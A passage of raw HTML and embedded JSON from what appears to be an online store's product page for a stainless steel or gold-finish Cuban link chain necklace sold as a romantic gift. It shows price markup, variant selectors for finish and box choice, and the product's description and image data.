        <span class=money> $49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">58</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-fi/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40620477677661">
                    
<input type="hidden" name="product-id" value="6964836958301" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - Stainless Steel
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Stainless Steel"
        
          selected="selected"
        
        class=""
        
      >
        Stainless Steel
      </option>
    
<option
        value="14K Yellow Gold Finish"
        
        class=""
        
      >
        14K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477710429,"title":"14K Yellow Gold Finish \/ Standard Box","option1":"14K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-7453900","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674939485,"product_id":6964836958301,"position":3,"created_at":"2022-10-18T08:53:12-04:00","updated_at":"2023-12-07T15:01:14-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","variant_ids":[40620477710429]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","options":["14K Yellow Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":14995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477743197,"title":"Stainless Steel \/ Luxury Box","option1":"Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-7453901","requires_shipping":true,"taxable":true,"featured_image":{"id":31731678347357,"product_id":6964836958301,"position":14,"created_at":"2022-10-18T08:53:32-04:00","updated_at":"2023-12-07T14:58:42-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","variant_ids":[40620477743197]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","options":["Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477775965,"title":"14K Yellow Gold Finish \/ Luxury Box","option1":"14K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-7453902","requires_shipping":true,"taxable":true,"featured_image":{"id":31731680444509,"product_id":6964836958301,"position":23,"created_at":"2022-10-18T08:53:49-04:00","updated_at":"2023-12-07T14:55:00-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","variant_ids":[40620477775965]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","options":["14K Yellow Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":17995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="40620477677661"
          >Stainless Steel / Standard Box -  $49.95</option><option
            
            
            value="40620477710429"
          >14K Yellow Gold Finish / Standard Box -  $54.95</option><option
            
            
            value="40620477743197"
          >Stainless Steel / Luxury Box -  $69.95</option><option
            
            
            value="40620477775965"
          >14K Yellow Gold Finish / Luxury Box -  $79.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="24024504565853"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["11570","11571","11645","11648","11494","11667","11493","11677","11673","13640","13639","13638","11483","11500","13645","11507","11508","11496","13305","11470","13886","13885","11485","13882","13883"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505253981,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505548893,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506237021,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506368093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506499165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506925149,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507088989,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507547741,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507711581,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508006493,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508366941,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508989533,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509120605,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509481053,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509612125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509677661,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510201949,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510562397,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510595165,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511414365,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511676509,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":6964836958301,"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","handle":"myman-piston-3-the-naughty-gift-for-your-man","description":"\u003cp\u003eTo My Man\u003c\/p\u003e\n\u003cp\u003eI love your \u003cstrong\u003elong stroke piston, \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eyou make \u003cstrong\u003emy engine purr!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eI want you today, tomorrow,\u003c\/p\u003e\n\u003cp\u003ethe day after,\u003c\/p\u003e\n\u003cp\u003ethe rest of my life.\u003c\/p\u003e\n\u003cp\u003eAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour Queen\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-lifestyle.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eGive your special someone a classic necklace that shows off their strength and style! Our \u003cstrong\u003eCuban Link Chain\u003c\/strong\u003e is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePolished stainless steel and 14k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli\u003eChain width: 5 mm\u003c\/li\u003e\n\u003cli\u003eWeight: 28.5 grams (1.005 oz)\u003c\/li\u003e\n\u003cli\u003eParrot clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2022-10-18T08:53:01-04:00","created_at":"2022-10-18T08:53:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["soulmate"],"price":4995,"price_min":4995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard 